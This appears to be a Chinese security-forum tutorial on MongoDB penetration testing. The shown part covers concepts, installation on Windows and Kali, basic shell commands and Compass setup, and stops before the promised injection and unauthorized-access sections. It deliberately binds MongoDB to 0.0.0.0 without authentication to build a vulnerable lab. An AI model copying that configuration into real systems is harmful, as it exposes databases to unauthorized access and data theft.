问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
MongoDB数据库渗透测试及漏洞复现
漏洞分析
本篇文章介绍了MongoDB数据库的简单概念、基本命令使用、MongoDB注入漏洞、未授权访问漏洞、实战渗透测试及相关防御措施。
0x01 MongoDB数据库简介 ----------------- MongoDB是一个高性能,开源,无模式的**文档型数据库**,是一个基于分布式文件存储的数据库,由C++编写。其中的数据以json样式文档的形式存储。MongoDB是一个介于关系数据库和非关系数据库之间的产品,是当前 NoSQL 数据库产品中最热门的一种。 **MongoDB默认端口号:** 27017 **MongoDB与传统SQL术语对比** 传统SQL术语主要是以库-表-行-列的形式,而MongoDB是以库-集合-文档-字段的形式,本质上是一致的只是表达的形式不一致。 | SQL术语/概念 | MongoDB术语/概念 | 解释/说明 | |---|---|---| | datab ase | datab ase | 数据库 | | table | collection | 数据库表/集合 | | row | document | 数据记录行/文档 | | column | field | 数据字段/域 | | index | index | 索引 | 文档Document是一组键值对,例如: ```php {"ID":"202100","NAME":"john"} ``` **MongoDB自带数据库:** - **admin**: 从权限的角度来看,这是root数据库。要是将一个用户添加到这个数据库,这个用户自动继承所有数据库的权限。一些特定的服务器端命令也只能从这个数据库运行,比如列出所有的数据库或者关闭服务器。 - **local:** 这个数据永远不会被复制,可以用来存储限于本地单台服务器的任意集合 - **config**: 当Mongo用于分片设置时,config数据库在内部使用,用于保存分片的相关信息。 **漏洞成因:** MongoDB**未配置访问认证授权**,无需认证连接数据库后对数据库进行任意操作(未授权访问漏洞),存在严重的数据泄露风险。默认情况下MongoDB安装后,没有账号密码且未开启权限验证。但不同版本的监听地址不同,3.0之前版本默认监听在0.0.0.0,3.0及之后版本默认监听在127.0.0.1。 0x02 MongoDB渗透测试环境配置 -------------------- ### 一、Windows版本:MongoDB下载及安装 在MongoDB官网选择最新版下载msi即可,下载后双击安装。 MongoDB下载地址:<https://www.mongodb.com/try/download/community>  #### 1. 选择安装类型 选择Custom安装类型  #### 2. 修改默认安装路径  #### 3. 服务配置  #### 4. 取消默认安装MongoDB Compass 不勾选`install MongoDB compass`,之后去官网安装。详细见后  遇到提示选择第一个  ### 二、Windows版本:MongoDB服务配置 #### 1. bin目录结构  `mongod.cfg`文件是Windows版本下配置文件,在Linux中名称是`mongod.conf` #### 2. 设置允许远程连接 在`mongod.cfg`中将`bindIP`地址修改成`0.0.0.0`,这样外部`IP`可以连接到`MongoDB`  #### 3. 配置环境变量 将MongoDB数据库的`bin`目录配置环境变量  在cmd下直接输入mongo测试是否配置成功  #### 4. 配置文件启动 配置文件启动将`mongodb`服务安装到`Windows`服务中,后续可以通过net命令进行开启或关闭MongoDB服务 **操作步骤:** 首先在`C:\MongoDB`目录下创建一个`mongodb.conf`文件(这个文件名和文件的路径随意,只要在mongodb目录下就行),编辑该文件,配置相关信息,见下注释,修改部分即可 ```php #数据库路径 dbpath=c:\MongoDB\data\ #日志输出文件路径 logpath=c:\MongoDB\log\mongodb.log #错误日志采用追加模式,配置这个选项后mongodb的日志会追加到现有的日志文件,而不是从新创建一个新文件 logappend=true #启用日志文件,默认启用 journal=true #这个选项可以过滤掉一些无用的日志信息,若需要调试使用请设置为false quiet=false #端口号 默认为27017 port=27017 ``` 然后在cmd中输入下面命令,命名该服务名为`mongodb` ```php mongod --config c:\MongoDB\mongodb.conf --install --serviceName "mongodb" ``` 配置好后可以通过下面的命令进行开启或关闭mongodb服务 ```php net stop mongodb net start mongodb ``` ### 三、Kali Linux版本:MongoDB下载及安装 #### 1. 导入MongoDB密钥 ```php wget -qO - https://www.mongodb.org/static/pgp/server-4.4.asc | sudo apt-key add - ``` #### 2. 创建文件 ```php echo "deb http://repo.mongodb.org/apt/debian buster/mongodb-org/4.4 main" | sudo tee /etc/apt/sources.list.d/mongodb-org-4.4.list ``` #### 3. 更新apt-get ```php sudo apt-get update ``` #### 4. apt-get命令安装MongoDB软件包 ```php sudo apt-get install -y mongodb-org ``` ### 四、Kali Linux版本:MongoDB服务配置 #### 1. 启动MongoDB服务 ```php sudo systemctl start mongod netstat -ntulp #查看端口信息 ```  #### 2. 查看MongoDB服务状态 ```php systemctl status mongod ```  #### 3. 停止MongoDB服务 ```php systemctl stop mongod ``` #### 4. 重启MongoDB服务 ```php systemctl restart mongod ``` #### 5. 设置允许远程连接 可在远程访问该库信息,修改`bindIP`为0.0.0.0 ```php sudo vi /etc/mongod.conf ```  #### 6. Kali 卸载MongoDB 删除软件包: ```php sudo apt-get purge mongodb-org* ``` 可以通过下面命令来查看这些软件包文件,也可以检测是否删除完成 ```php locate monodb-org ``` 删除数据目录: ```php sudo rm -r /var/log/mongodb sudo rm -r /var/lib/mongodb ``` 0x03 MongoDB基本操作 ---------------- ### 一、MongoDB Shell概念 `MongoDB Shell`是`MongoDB`自带的交互式`J avas cript shell`,用于对`MongoDB`进行操作和管理的交互式环境。进入到`MongoDB shell`后,直接在命令行窗口下输入`mongo`即可(配置了环境变量),进入后默认连接到test(数据库)。由于自带交互式`J avas cript shell`,可以直接在Mongo shell里进行一些简单的计算操作。 ```php > 12+2 14 > 0x1+0x10 17 ``` ### 二、MongoDB基本命令 #### 1. 查看数据库列表 ```php show dbs ```  #### 2. 查看当前数据库 默认登陆后,当前数据库为test ```php db ```  #### 3. 创建数据库 ```php use xiguadb ```  dbs命令只显示有数据的数据库,需要在数据库中添加文档才可以显示出来 #### 4. 插入数据 ```php db.xiguadb.insert({"name":"john"}) ```  插入文档后,dbs命令显示了xiguadb数据库 **注:这里文档是插入到名为xiguadb的集合中(自动创建的集合)** #### 5. 查看集合列表 查看当前数据库中所有集合 ```php show collections show tables ```  在 MongoDB 中,不需要创建集合。当你插入一些文档时,MongoDB 会**自动创建集合**,一般同数据库名。 #### 6. 创建集合 ```php db.createCollection("lanmei") ```  #### 7. 条件查询 先插入几条文档,在进行条件查询,`pretty()`方法以格式化的方式来显示所有文档 ```php db.lanmei.insert({"str":"kkk","id":"001"}) db.lanmei.insert({"num":"1234567","id":"002"}) db.lanmei.find({"num":"1234567"}).pretty() ```  文档插入后会自动添加一个 `_id`属性,作为唯一标识符 #### 8. 删除文档 ```php db.lanmei.remove({"str":"kkk"}) ```  删除键值对为str和kkk的文档 #### 9. 删除集合 ```php db.lanmei.drop() ```  #### 10. 删除数据库 删除目前使用的数据库 ```php db.dropDatab ase() ```  #### 11. 登陆操作 ```php mongo --host 192.168.112.177 --port 27017 -u "mgtest" -p "123.com" --authenticationDatab ase "admin" 或者 mongo -u mgtest -p 123.com localhost:27017/admin ``` 0x04 MongoDB工具使用 ---------------- ### 一、MongoDB Compass工具 MongoDB compass为MongoDB可视化管理工具 #### 1. MongoDB Compass下载 下载链接:<https://www.mongodb.com/download-center/compass>  选择最新版下载文件即可(zip、msi均可) #### 2. MongoDB Compass msi文件安装  #### 3. MongoDB Compass使用 启动进入程序后,点击Connect连接本地数据库  连接成功,可以看到本地MongoDB数据库信息 